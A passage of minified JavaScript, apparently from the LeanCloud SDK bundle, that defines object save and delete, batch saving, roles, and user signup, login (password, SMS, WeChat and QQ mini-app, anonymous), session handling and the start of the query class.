t=u.id?"PUT":"POST",e=u._getSaveJSON(),n={};if((u._fetchWhenSave||s.fetchWhenSave)&&(n.new="true"),s._failOnNotExist&&(n.failOnNotExist="true"),s.query){var r;if("function"==typeof s.query._getParams&&(r=s.query._getParams())&&(n.where=r.where),!n.where){throw new Error("options.query is not an AV.Query")}}h.extend(e,u._flags);var c="classes",f=u.className;"_User"!==u.className||u.id||(c="users",f=null);var l=s._makeRequest||_,d=l(c,f,u.id,t,e,s,n);return d=d.then(function(t){var e=u.parse(t);return s.wait&&(e=h.extend(i||{},e)),u._finishSave(e),s.wait&&u.set(o,a),u},function(t){throw u._cancelSave(),t})}),this._allPreviousSaves)},destroy:function(t){t=t||{};var e=this,n=function(){e.trigger("destroy",e,e.collection,t)};return this.id?(t.wait||n(),_("classes",this.className,this.id,"DELETE",this._flags,t).then(function(){return t.wait&&n(),e})):n()},parse:function(e){var n=h.clone(e);return["createdAt","updatedAt"].forEach(function(e){n[e]&&(n[e]=t._parseDate(n[e]))}),n.createdAt&&!n.updatedAt&&(n.updatedAt=n.createdAt),n},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.id},change:function(e){e=e||{};var n=this._changing;this._changing=!0;var r=this;t._objectEach(this._silent,function(t){r._pending[t]=!0});var i=h.extend({},e.changes,this._silent);if(this._silent={},t._objectEach(i,function(t,n){r.trigger("change:"+n,r,r.get(n),e)}),n)return this;for(var o=function(t,e){r._pending[e]||r._silent[e]||delete r.changed[e]};!h.isEmpty(this._pending);)this._pending={},this.trigger("change",this,e),t._objectEach(this.changed,o),r._previousAttributes=h.clone(this.attributes);return this._changing=!1,this},previous:function(t){return arguments.length&&this._previousAttributes?this._previousAttributes[t]:null},previousAttributes:function(){return h.clone(this._previousAttributes)},isValid:function(){try{this.validate(this.attributes)}catch(t){return!1}return!0},validate:function(e){if(h.has(e,"ACL")&&!(e.ACL instanceof t.ACL))throw new p(p.OTHER_CAUSE,"ACL must be a AV.ACL.")},_validate:function(t,e){!e.silent&&this.validate&&(t=h.extend({},this.attributes,t),this.validate(t))},getACL:function(){return this.get("ACL")},setACL:function(t,e){return this.set("ACL",t,e)},disableBeforeHook:function(){this.ignoreHook("beforeSave"),this.ignoreHook("beforeUpdate"),this.ignoreHook("beforeDelete")},disableAfterHook:function(){this.ignoreHook("afterSave"),this.ignoreHook("afterUpdate"),this.ignoreHook("afterDelete")},ignoreHook:function(e){if(!h.contains(["beforeSave","afterSave","beforeUpdate","afterUpdate","beforeDelete","afterDelete"],e))throw new Error("Unsupported hookName: "+e);if(!t.hookKey)throw new Error("ignoreHook required hookKey");this._flags.__ignore_hooks||(this._flags.__ignore_hooks=[]),this._flags.__ignore_hooks.push(e)}}),t.Object.createWithoutData=function(e,n,r){var i=void 0;if(h.isString(e))i=t.Object._getSubclass(e);else{if(!(e.prototype&&e.prototype instanceof t.Object))throw new Error("class must be a string or a subclass of AV.Object.");i=e}if(!n)throw new TypeError("The objectId must be provided");var o=new i;return o.id=n,o._hasData=r,o},t.Object.destroyAll=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!t||0===t.length)return d.default.resolve();var n=h.groupBy(t,function(t){return(0,u.default)({className:t.className,flags:t._flags})}),r={requests:h.map(n,function(t){var e=h.map(t,"id").join(",");return{method:"DELETE",path:"/1.1/classes/"+t[0].className+"/"+e,body:t[0]._flags}})};return _("batch",null,null,"POST",r,e).then(function(t){var e=h.find(t,function(t){return!t.success});if(e)throw new p(e.error.code,e.error.error)})},t.Object._getSubclass=function(e){if(!h.isString(e))throw new Error("AV.Object._getSubclass requires a string argument.");var n=t.Object._classMap[e];return n||(n=t.Object.extend(e),t.Object._classMap[e]=n),n},t.Object._create=function(e,n,r){return new(t.Object._getSubclass(e))(n,r)},t.Object._classMap={},t.Object._extend=t._extend,t.Object.new=function(e,n){return new t.Object(e,n)},t.Object.extend=function(e,n,r){if(!h.isString(e)){if(e&&h.has(e,"className"))return t.Object.extend(e.className,e,n);throw new Error("AV.Object.extend's first argument should be the className.")}"User"===e&&(e="_User");var i=null;if(h.has(t.Object._classMap,e)){var o=t.Object._classMap[e];if(!n&&!r)return o;i=o._extend(n,r)}else n=n||{},n._className=e,i=this._extend(n,r);return i.extend=function(n){if(h.isString(n)||n&&h.has(n,"className"))return t.Object.extend.apply(i,arguments);var r=[e].concat(h.toArray(arguments));return t.Object.extend.apply(i,r)},Object.defineProperty(i,"query",(0,s.default)(t.Object,"query")),i.new=function(t,e){return new i(t,e)},t.Object._classMap[e]=i,i},Object.defineProperty(t.Object.prototype,"className",{get:function(){var t=this._className||this.constructor._LCClassName||this.constructor.name;return"User"===t?"_User":t}}),t.Object.register=function(e,n){if(!(e.prototype instanceof t.Object))throw new Error("registered class is not a subclass of AV.Object");var r=n||e.name;if(!r.length)throw new Error("registered class must be named");n&&(e._LCClassName=n),t.Object._classMap[r]=e},Object.defineProperty(t.Object,"query",{get:function(){return new t.Query(this.prototype.className)}}),t.Object._findUnsavedChildren=function(e,n,r){t._traverse(e,function(e){return e instanceof t.Object?void(e.dirty()&&n.push(e)):e instanceof t.File?void(e.id||r.push(e)):void 0})},t.Object._canBeSerializedAsValue=function(e){var n=!0;return e instanceof t.Object||e instanceof t.File?n=!!e.id:h.isArray(e)?t._arrayEach(e,function(e){t.Object._canBeSerializedAsValue(e)||(n=!1)}):h.isObject(e)&&t._objectEach(e,function(e){t.Object._canBeSerializedAsValue(e)||(n=!1)}),n},t.Object._deepSaveAsync=function(e,n,r){var i=[],o=[];t.Object._findUnsavedChildren(e,i,o);var s=d.default.resolve();h.each(o,function(t){s=s.then(function(){return t.save()})});var a=h.uniq(i),u=h.uniq(a);return s.then(function(){return A(function(){return u.length>0},function(){var e=[],n=[];if(t._arrayEach(u,function(t){t._canBeSerialized()?e.push(t):n.push(t)}),u=n,0===e.length)return d.default.reject(new p(p.OTHER_CAUSE,"Tried to save a batch with a cycle."));var i=d.default.resolve(h.map(e,function(t){return t._allPreviousSaves||d.default.resolve()})),o=i.then(function(){return _("batch",null,null,"POST",{requests:h.map(e,function(t){var e=t.id?"PUT":"POST",n=t._getSaveJSON();h.extend(n,t._flags);var i=t.className,o="/classes/"+i;"_User"!==t.className||t.id||(o="/users");var o="/1.1"+o;return t.id&&(o=o+"/"+t.id),t._startSave(),{method:e,path:o,body:n,params:r&&r.fetchWhenSave?{fetchWhenSave:!0}:void 0}})},r).then(function(t){var n=h.map(e,function(e,n){return t[n].success?(e._finishSave(e.parse(t[n].success)),e):(e._cancelSave(),new p(t[n].error.code,t[n].error.error))});return x(n)})});return t._arrayEach(e,function(t){t._allPreviousSaves=o}),o})}).then(function(){return e})}}},function(t,e,n){t.exports={default:n(318),__esModule:!0}},function(t,e,n){n(319);var r=n(2).Object;t.exports=function(t,e){return r.getOwnPropertyDescriptor(t,e)}},function(t,e,n){var r=n(25),i=n(94).f;n(89)("getOwnPropertyDescriptor",function(){return function(t,e){return i(r(t),e)}})},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var i=n(169),o=r(i),s=n(167),a=r(s);e.default=function(){function t(t,e){var n=[],r=!0,i=!1,o=void 0;try{for(var s,u=(0,a.default)(t);!(r=(s=u.next()).done)&&(n.push(s.value),!e||n.length!==e);r=!0);}catch(t){i=!0,o=t}finally{try{!r&&u.return&&u.return()}finally{if(i)throw o}}return n}return function(e,n){if(Array.isArray(e))return e;if((0,o.default)(Object(e)))return t(e,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}()},function(t,e,n){n(56),n(39),t.exports=n(322)},function(t,e,n){var r=n(71),i=n(7)("iterator"),o=n(32);t.exports=n(2).isIterable=function(t){var e=Object(t);return void 0!==e[i]||"@@iterator"in e||o.hasOwnProperty(r(e))}},function(t,e,n){"use strict";var r=n(0),i=n(29);t.exports=function(t){t.Role=t.Object.extend("_Role",{constructor:function(e,n){if(r.isString(e)?(t.Object.prototype.constructor.call(this,null,null),this.setName(e)):t.Object.prototype.constructor.call(this,e,n),n){if(!(n instanceof t.ACL))throw new TypeError("acl must be an instance of AV.ACL");this.setACL(n)}},getName:function(){return this.get("name")},setName:function(t,e){return this.set("name",t,e)},getUsers:function(){return this.relation("users")},getRoles:function(){return this.relation("roles")},validate:function(e,n){if("name"in e&&e.name!==this.getName()){var o=e.name;if(this.id&&this.id!==e.objectId)return new i(i.OTHER_CAUSE,"A role's name can only be set before it has been saved.");if(!r.isString(o))return new i(i.OTHER_CAUSE,"A role's name must be a String.");if(!/^[0-9a-zA-Z\-_ ]+$/.test(o))return new i(i.OTHER_CAUSE,"A role's name can only contain alphanumeric characters, _, -, and spaces.")}return!!t.Object.prototype.validate&&t.Object.prototype.validate.call(this,e,n)}})}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}var i=n(19),o=r(i),s=n(325),a=r(s),u=n(3),c=r(u),f=n(0),l=n(159),d=n(29),h=n(12),p=h._request,v=h.request,_=n(38),b=_.getAdapter,y=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"weixin";return function(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=r.unionIdPlatform,o=void 0===i?t:i,s=r.asMainAccount,a=void 0!==s&&s;if("string"!=typeof n)throw new d(d.OTHER_CAUSE,"unionId is not a string");if("string"!=typeof o)throw new d(d.OTHER_CAUSE,"unionIdPlatform is not a string");return f.extend({},e,{platform:o,unionid:n,main_account:Boolean(a)})}};t.exports=function(t){t.User=t.Object.extend("_User",{_isCurrentUser:!1,_mergeMagicFields:function(e){return e.sessionToken&&(this._sessionToken=e.sessionToken,delete e.sessionToken),t.User.__super__._mergeMagicFields.call(this,e)},_cleanupAuthData:function(){if(this.isCurrent()){var e=this.get("authData");e&&t._objectEach(this.get("authData"),function(t,n){e[n]||delete e[n]})}},_synchronizeAllAuthData:function(){if(this.get("authData")){var e=this;t._objectEach(this.get("authData"),function(t,n){e._synchronizeAuthData(n)})}},_synchronizeAuthData:function(e){if(this.isCurrent()){var n;f.isString(e)?(n=e,e=t.User._authProviders[n]):n=e.getAuthType();var r=this.get("authData");if(r&&e){e.restoreAuthentication(r[n])||this.dissociateAuthData(e)}}},_handleSaveResult:function(e){return e&&!t._config.disableCurrentUser&&(this._isCurrentUser=!0),this._cleanupAuthData(),this._synchronizeAllAuthData(),delete this._serverData.password,this._rebuildEstimatedDataForKey("password"),this._refreshCache(),!e&&!this.isCurrent()||t._config.disableCurrentUser?c.default.resolve():c.default.resolve(t.User._saveCurrentUser(this))},_linkWith:function(e,n){var r,i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=o.failOnNotExist,u=void 0!==s&&s;return f.isString(e)?(r=e,e=t.User._authProviders[e]):r=e.getAuthType(),n?this.save({authData:(0,a.default)({},r,n)},{fetchWhenSave:!!this.get("authData"),_failOnNotExist:u}).then(function(t){return t._handleSaveResult(!0).then(function(){return t})}):e.authenticate().then(function(t){return i._linkWith(e,t)})},associateWithAuthData:function(t,e){return this._linkWith(e,t)},associateWithAuthDataAndUnionId:function(t,e,n,r){return this._linkWith(e,y()(t,n,r))},associateWithMiniApp:function(t,e){var n=this;if(void 0===t){return b("getAuthInfo")().then(function(t){return n._linkWith(t.provider,t.authData,e)})}return this._linkWith(t.provider,t.authData,e)},associateWithQQApp:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.preferUnionId,r=void 0!==n&&n,i=e.unionIdPlatform,o=void 0===i?"qq":i,s=e.asMainAccount,a=void 0===s||s;return b("getAuthInfo")({preferUnionId:r,asMainAccount:a,platform:o}).then(function(e){return e.provider="lc_qqapp",t.associateWithMiniApp(e)})},associateWithWeapp:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.preferUnionId,r=void 0!==n&&n,i=e.unionIdPlatform,o=void 0===i?"weixin":i,s=e.asMainAccount,a=void 0===s||s;return b("getAuthInfo")({preferUnionId:r,asMainAccount:a,platform:o}).then(function(e){return t.associateWithMiniApp(e)})},linkWithWeapp:function(t){return console.warn("DEPRECATED: User#linkWithWeapp 已废弃，请使用 User#associateWithWeapp 代替"),this.associateWithWeapp(t)},associateWithQQAppWithUnionId:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=r.unionIdPlatform,o=void 0===i?"qq":i,s=r.asMainAccount,a=void 0!==s&&s;return b("getAuthInfo")({platform:o}).then(function(r){return r=t.User.mergeUnionId(r,e,{asMainAccount:a}),r.provider="lc_qqapp",n.associateWithMiniApp(r)})},associateWithWeappWithUnionId:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=r.unionIdPlatform,o=void 0===i?"weixin":i,s=r.asMainAccount,a=void 0!==s&&s;return b("getAuthInfo")({platform:o}).then(function(r){return r=t.User.mergeUnionId(r,e,{asMainAccount:a}),n.associateWithMiniApp(r)})},dissociateAuthData:function(t){return this.unset("authData."+t),this.save().then(function(t){return t._handleSaveResult(!0).then(function(){return t})})},_unlinkFrom:function(t){return console.warn("DEPRECATED: User#_unlinkFrom 已废弃，请使用 User#dissociateAuthData 代替"),this.dissociateAuthData(t)},_isLinked:function(t){var e;return e=f.isString(t)?t:t.getAuthType(),!!(this.get("authData")||{})[e]},isAnonymous:function(){return this._isLinked("anonymous")},logOut:function(){this._logOutWithAll(),this._isCurrentUser=!1},_logOutWithAll:function(){if(this.get("authData")){var e=this;t._objectEach(this.get("authData"),function(t,n){e._logOutWith(n)})}},_logOutWith:function(e){this.isCurrent()&&(f.isString(e)&&(e=t.User._authProviders[e]),e&&e.deauthenticate&&e.deauthenticate())},signUp:function(t,e){var n=t&&t.username||this.get("username");if(!n||""===n)throw new d(d.OTHER_CAUSE,"Cannot sign up user with an empty name.");var r=t&&t.password||this.get("password");if(!r||""===r)throw new d(d.OTHER_CAUSE,"Cannot sign up user with an empty password.");return this.save(t,e).then(function(t){return t.isAnonymous()&&(t.unset("authData.anonymous"),t._opSetQueue=[{}]),t._handleSaveResult(!0).then(function(){return t})})},signUpOrlogInWithMobilePhone:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t&&t.mobilePhoneNumber||this.get("mobilePhoneNumber");if(!n||""===n)throw new d(d.OTHER_CAUSE,"Cannot sign up or login user by mobilePhoneNumber with an empty mobilePhoneNumber.");var r=t&&t.smsCode||this.get("smsCode");if(!r||""===r)throw new d(d.OTHER_CAUSE,"Cannot sign up or login user by mobilePhoneNumber  with an empty smsCode.");return e._makeRequest=function(t,e,n,r,i){return p("usersByMobilePhone",null,null,"POST",i)},this.save(t,e).then(function(t){return delete t.attributes.smsCode,delete t._serverData.smsCode,t._handleSaveResult(!0).then(function(){return t})})},loginWithAuthData:function(t,e,n){return this._linkWith(e,t,n)},loginWithAuthDataAndUnionId:function(t,e,n,r){return this.loginWithAuthData(y()(t,n,r),e,r)},loginWithWeapp:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.preferUnionId,r=void 0!==n&&n,i=e.unionIdPlatform,o=void 0===i?"weixin":i,s=e.asMainAccount,a=void 0===s||s,u=e.failOnNotExist,c=void 0!==u&&u;return b("getAuthInfo")({preferUnionId:r,asMainAccount:a,platform:o}).then(function(e){return t.loginWithMiniApp(e,{failOnNotExist:c})})},loginWithWeappWithUnionId:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=r.unionIdPlatform,o=void 0===i?"weixin":i,s=r.asMainAccount,a=void 0!==s&&s,u=r.failOnNotExist,c=void 0!==u&&u;return b("getAuthInfo")({platform:o}).then(function(r){return r=t.User.mergeUnionId(r,e,{asMainAccount:a}),n.loginWithMiniApp(r,{failOnNotExist:c})})},loginWithQQApp:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.preferUnionId,r=void 0!==n&&n,i=e.unionIdPlatform,o=void 0===i?"qq":i,s=e.asMainAccount,a=void 0===s||s,u=e.failOnNotExist,c=void 0!==u&&u;return b("getAuthInfo")({preferUnionId:r,asMainAccount:a,platform:o}).then(function(e){return e.provider="lc_qqapp",t.loginWithMiniApp(e,{failOnNotExist:c})})},loginWithQQAppWithUnionId:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=r.unionIdPlatform,o=void 0===i?"qq":i,s=r.asMainAccount,a=void 0!==s&&s,u=r.failOnNotExist,c=void 0!==u&&u;return b("getAuthInfo")({platform:o}).then(function(r){return r=t.User.mergeUnionId(r,e,{asMainAccount:a}),r.provider="lc_qqapp",n.loginWithMiniApp(r,{failOnNotExist:c})})},loginWithMiniApp:function(t,e){var n=this;if(void 0===t){return b("getAuthInfo")().then(function(t){return n.loginWithAuthData(t.authData,t.provider,e)})}return this.loginWithAuthData(t.authData,t.provider,e)},logIn:function(){var t=this;return p("login",null,null,"POST",this.toJSON()).then(function(e){var n=t.parse(e);return t._finishFetch(n),t._handleSaveResult(!0).then(function(){return n.smsCode||delete t.attributes.smsCode,t})})},save:function(e,n,r){var i,o;return f.isObject(e)||f.isNull(e)||f.isUndefined(e)?(i=e,o=n):(i={},i[e]=n,o=r),o=o||{},t.Object.prototype.save.call(this,i,o).then(function(t){return t._handleSaveResult(!1).then(function(){return t})})},follow:function(e,n){if(!this.id)throw new Error("Please signin.");var r=void 0,i=void 0;e.user?(r=e.user,i=e.attributes):r=e;var o=f.isString(r)?r:r.id;if(!o)throw new Error("Invalid target user.");var s="users/"+this.id+"/friendship/"+o;return p(s,null,null,"POST",t._encode(i),n)},unfollow:function(t,e){if(!this.id)throw new Error("Please signin.");var n=void 0;n=t.user?t.user:t;var r=f.isString(n)?n:n.id;if(!r)throw new Error("Invalid target user.");var i="users/"+this.id+"/friendship/"+r;return p(i,null,null,"DELETE",null,e)},getFollowersAndFollowees:function(e,n){if(!this.id)throw new Error("Please signin.");return v({method:"GET",path:"/users/"+this.id+"/followersAndFollowees",query:{skip:e&&e.skip,limit:e&&e.limit,include:"follower,followee",keys:"follower,followee"},authOptions:n}).then(function(e){var n=e.followers,r=e.followees;return{followers:n.map(function(e){var n=e.follower;return t._decode(n)}),followees:r.map(function(e){var n=e.followee;return t._decode(n)})}})},followerQuery:function(){return t.User.followerQuery(this.id)},followeeQuery:function(){return t.User.followeeQuery(this.id)},fetch:function(e,n){return t.Object.prototype.fetch.call(this,e,n).then(function(t){return t._handleSaveResult(!1).then(function(){return t})})},updatePassword:function(t,e,n){var r=this,i="users/"+this.id+"/updatePassword";return p(i,null,null,"PUT",{old_password:t,new_password:e},n).then(function(t){return r._finishFetch(r.parse(t)),r._handleSaveResult(!0).then(function(){return t})})},isCurrent:function(){return this._isCurrentUser},getUsername:function(){return this.get("username")},getMobilePhoneNumber:function(){return this.get("mobilePhoneNumber")},setMobilePhoneNumber:function(t,e){return this.set("mobilePhoneNumber",t,e)},setUsername:function(t,e){return this.set("username",t,e)},setPassword:function(t,e){return this.set("password",t,e)},getEmail:function(){return this.get("email")},setEmail:function(t,e){return this.set("email",t,e)},authenticated:function(){return console.warn("DEPRECATED: 如果要判断当前用户的登录状态是否有效，请使用 currentUser.isAuthenticated().then()，如果要判断该用户是否是当前登录用户，请使用 user.id === currentUser.id。"),!!this._sessionToken&&!t._config.disableCurrentUser&&t.User.current()&&t.User.current().id===this.id},isAuthenticated:function(){var e=this;return c.default.resolve().then(function(){return!!e._sessionToken&&t.User._fetchUserBySessionToken(e._sessionToken).then(function(){return!0},function(t){if(211===t.code)return!1;throw t})})},getSessionToken:function(){return this._sessionToken},refreshSessionToken:function(t){var e=this;return p("users/"+this.id+"/refreshSessionToken",null,null,"PUT",null,t).then(function(t){return e._finishFetch(t),e._handleSaveResult(!0).then(function(){return e})})},getRoles:function(e){return t.Relation.reverseQuery("_Role","users",this).find(e)}},{_currentUser:null,_currentUserMatchesDisk:!1,_CURRENT_USER_KEY:"currentUser",_authProviders:{},signUp:function(e,n,r,i){return r=r||{},r.username=e,r.password=n,t.Object._create("_User").signUp(r,i)},logIn:function(e,n){var r=t.Object._create("_User");return r._finishFetch({username:e,password:n}),r.logIn()},become:function(t){return this._fetchUserBySessionToken(t).then(function(t){return t._handleSaveResult(!0).then(function(){return t})})},_fetchUserBySessionToken:function(e){if(void 0===e)return c.default.reject(new Error("The sessionToken cannot be undefined"));var n=t.Object._create("_User");return v({method:"GET",path:"/users/me",authOptions:{sessionToken:e}}).then(function(t){var e=n.parse(t);return n._finishFetch(e),n})},logInWithMobilePhoneSmsCode:function(e,n){var r=t.Object._create("_User");return r._finishFetch({mobilePhoneNumber:e,smsCode:n}),r.logIn()},signUpOrlogInWithMobilePhone:function(e,n,r,i){return r=r||{},r.mobilePhoneNumber=e,r.smsCode=n,t.Object._create("_User").signUpOrlogInWithMobilePhone(r,i)},logInWithMobilePhone:function(e,n){var r=t.Object._create("_User");return r._finishFetch({mobilePhoneNumber:e,password:n}),r.logIn()},loginWithEmail:function(e,n){var r=t.Object._create("_User");return r._finishFetch({email:e,password:n}),r.logIn()},loginWithAuthData:function(e,n,r){return t.User._logInWith(n,e,r)},signUpOrlogInWithAuthData:function(){return console.warn("DEPRECATED: User.signUpOrlogInWithAuthData 已废弃，请使用 User#loginWithAuthData 代替"),this.loginWithAuthData.apply(this,arguments)},loginWithAuthDataAndUnionId:function(t,e,n,r){return this.loginWithAuthData(y()(t,n,r),e,r)},signUpOrlogInWithAuthDataAndUnionId:function(){return console.warn("DEPRECATED: User.signUpOrlogInWithAuthDataAndUnionId 已废弃，请使用 User#loginWithAuthDataAndUnionId 代替"),this.loginWithAuthDataAndUnionId.apply(this,arguments)},mergeUnionId:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.asMainAccount,i=void 0!==r&&r;t=JSON.parse((0,o.default)(t));var s=t,a=s.authData,u=s.platform;return a.platform=u,a.main_account=i,a.unionid=e,t},loginWithWeapp:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.preferUnionId,r=void 0!==n&&n,i=e.unionIdPlatform,o=void 0===i?"weixin":i,s=e.asMainAccount,a=void 0===s||s,u=e.failOnNotExist,c=void 0!==u&&u;return b("getAuthInfo")({preferUnionId:r,asMainAccount:a,platform:o}).then(function(e){return t.loginWithMiniApp(e,{failOnNotExist:c})})},loginWithWeappWithUnionId:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=r.unionIdPlatform,o=void 0===i?"weixin":i,s=r.asMainAccount,a=void 0!==s&&s,u=r.failOnNotExist,c=void 0!==u&&u;return b("getAuthInfo")({platform:o}).then(function(r){return r=t.User.mergeUnionId(r,e,{asMainAccount:a}),n.loginWithMiniApp(r,{failOnNotExist:c})})},loginWithQQApp:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.preferUnionId,r=void 0!==n&&n,i=e.unionIdPlatform,o=void 0===i?"qq":i,s=e.asMainAccount,a=void 0===s||s,u=e.failOnNotExist,c=void 0!==u&&u;return b("getAuthInfo")({preferUnionId:r,asMainAccount:a,platform:o}).then(function(e){return e.provider="lc_qqapp",t.loginWithMiniApp(e,{failOnNotExist:c})})},loginWithQQAppWithUnionId:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=r.unionIdPlatform,o=void 0===i?"qq":i,s=r.asMainAccount,a=void 0!==s&&s,u=r.failOnNotExist,c=void 0!==u&&u;return b("getAuthInfo")({platform:o}).then(function(r){return r=t.User.mergeUnionId(r,e,{asMainAccount:a}),r.provider="lc_qqapp",n.loginWithMiniApp(r,{failOnNotExist:c})})},loginWithMiniApp:function(t,e){var n=this;if(void 0===t){return b("getAuthInfo")().then(function(t){return n.loginWithAuthData(t.authData,t.provider,e)})}return this.loginWithAuthData(t.authData,t.provider,e)},_genId:function(){return l()},loginAnonymously:function(){return this.loginWithAuthData({id:t.User._genId()},"anonymous")},associateWithAuthData:function(t,e,n){return console.warn("DEPRECATED: User.associateWithAuthData 已废弃，请使用 User#associateWithAuthData 代替"),t._linkWith(e,n)},logOut:function(){return t._config.disableCurrentUser?(console.warn("AV.User.current() was disabled in multi-user environment, call logOut() from user object instead https://leancloud.cn/docs/leanengine-node-sdk-upgrade-1.html"),c.default.resolve(null)):(null!==t.User._currentUser&&(t.User._currentUser._logOutWithAll(),t.User._currentUser._isCurrentUser=!1),t.User._currentUserMatchesDisk=!0,t.User._currentUser=null,t.localStorage.removeItemAsync(t._getAVPath(t.User._CURRENT_USER_KEY)).then(function(){return t._refreshSubscriptionId()}))},followerQuery:function(e){if(!e||!f.isString(e))throw new Error("Invalid user object id.");var n=new t.FriendShipQuery("_Follower");return n._friendshipTag="follower",n.equalTo("user",t.Object.createWithoutData("_User",e)),n},followeeQuery:function(e){if(!e||!f.isString(e))throw new Error("Invalid user object id.");var n=new t.FriendShipQuery("_Followee");return n._friendshipTag="followee",n.equalTo("user",t.Object.createWithoutData("_User",e)),n},requestPasswordReset:function(t){return p("requestPasswordReset",null,null,"POST",{email:t})},requestEmailVerify:function(t){return p("requestEmailVerify",null,null,"POST",{email:t})},requestMobilePhoneVerify:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={mobilePhoneNumber:t};return e.validateToken&&(n.validate_token=e.validateToken),p("requestMobilePhoneVerify",null,null,"POST",n,e)},requestPasswordResetBySmsCode:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={mobilePhoneNumber:t};return e.validateToken&&(n.validate_token=e.validateToken),p("requestPasswordResetBySmsCode",null,null,"POST",n,e)},requestChangePhoneNumber:function(t,e,n){var r={mobilePhoneNumber:t};return e&&(r.ttl=n.ttl),n&&n.validateToken&&(r.validate_token=n.validateToken),p("requestChangePhoneNumber",null,null,"POST",r,n)},changePhoneNumber:function(t,e){return p("changePhoneNumber",null,null,"POST",{mobilePhoneNumber:t,code:e})},resetPasswordBySmsCode:function(t,e){return p("resetPasswordBySmsCode",null,t,"PUT",{password:e})},verifyMobilePhone:function(t){return p("verifyMobilePhone",null,t,"POST",null)},requestLoginSmsCode:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={mobilePhoneNumber:t};return e.validateToken&&(n.validate_token=e.validateToken),p("requestLoginSmsCode",null,null,"POST",n,e)},currentAsync:function(){return t._config.disableCurrentUser?(console.warn("AV.User.currentAsync() was disabled in multi-user environment, access user from request instead https://leancloud.cn/docs/leanengine-node-sdk-upgrade-1.html"),c.default.resolve(null)):t.User._currentUser?c.default.resolve(t.User._currentUser):t.User._currentUserMatchesDisk?c.default.resolve(t.User._currentUser):t.localStorage.getItemAsync(t._getAVPath(t.User._CURRENT_USER_KEY)).then(function(e){if(!e)return null;t.User._currentUserMatchesDisk=!0,t.User._currentUser=t.Object._create("_User"),t.User._currentUser._isCurrentUser=!0;var n=JSON.parse(e);return t.User._currentUser.id=n._id,delete n._id,t.User._currentUser._sessionToken=n._sessionToken,delete n._sessionToken,t.User._currentUser._finishFetch(n),t.User._currentUser._synchronizeAllAuthData(),t.User._currentUser._refreshCache(),t.User._currentUser._opSetQueue=[{}],t.User._currentUser})},current:function(){if(t._config.disableCurrentUser)return console.warn("AV.User.current() was disabled in multi-user environment, access user from request instead https://leancloud.cn/docs/leanengine-node-sdk-upgrade-1.html"),null;if(t.localStorage.async){var e=new Error("Synchronous API User.current() is not available in this runtime. Use User.currentAsync() instead.");throw e.code="SYNC_API_NOT_AVAILABLE",e}if(t.User._currentUser)return t.User._currentUser;if(t.User._currentUserMatchesDisk)return t.User._currentUser;t.User._currentUserMatchesDisk=!0;var n=t.localStorage.getItem(t._getAVPath(t.User._CURRENT_USER_KEY));if(!n)return null;t.User._currentUser=t.Object._create("_User"),t.User._currentUser._isCurrentUser=!0;var r=JSON.parse(n);return t.User._currentUser.id=r._id,delete r._id,t.User._currentUser._sessionToken=r._sessionToken,delete r._sessionToken,t.User._currentUser._finishFetch(r),t.User._currentUser._synchronizeAllAuthData(),t.User._currentUser._refreshCache(),t.User._currentUser._opSetQueue=[{}],t.User._currentUser},_saveCurrentUser:function(e){var n;return n=t.User._currentUser!==e?t.User.logOut():c.default.resolve(),n.then(function(){e._isCurrentUser=!0,t.User._currentUser=e;var n=e._toFullJSON();return n._id=e.id,n._sessionToken=e._sessionToken,t.localStorage.setItemAsync(t._getAVPath(t.User._CURRENT_USER_KEY),(0,o.default)(n)).then(function(){return t.User._currentUserMatchesDisk=!0,t._refreshSubscriptionId()})})},_registerAuthenticationProvider:function(e){t.User._authProviders[e.getAuthType()]=e,!t._config.disableCurrentUser&&t.User.current()&&t.User.current()._synchronizeAuthData(e.getAuthType())},_logInWith:function(e,n,r){return t.Object._create("_User")._linkWith(e,n,r)}})}},function(t,e,n){"use strict";e.__esModule=!0;var r=n(90),i=function(t){return t&&t.__esModule?t:{default:t}}(r);e.default=function(t,e,n){return e in t?(0,i.default)(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}var i=n(19),o=r(i),s=n(3),a=r(s),u=n(0),c=n(37)("leancloud:query"),f=n(29),l=n(12),d=l._request,h=l.request,p=n(15),v=p.ensureArray,_=p.transformFetchOptions,b=p.continueWhile,y=function(t,e){if(void 0===t)throw new Error(e)};t.exports=function(t){t.Query=function(e){u.isString(e)&&(e=t.Object._getSubclass(e)),this.objectClass=e,this.className=e.prototype.className,this._where={},this._include=[],this._select=[],this._limit=-1,this._skip=0,this._defaultParams={}},t.Query.or=function(){var e=u.toArray(arguments),n=null;t._arrayEach(e,function(t){if(u.isNull(n)&&(n=t.className),n!==t.className)throw 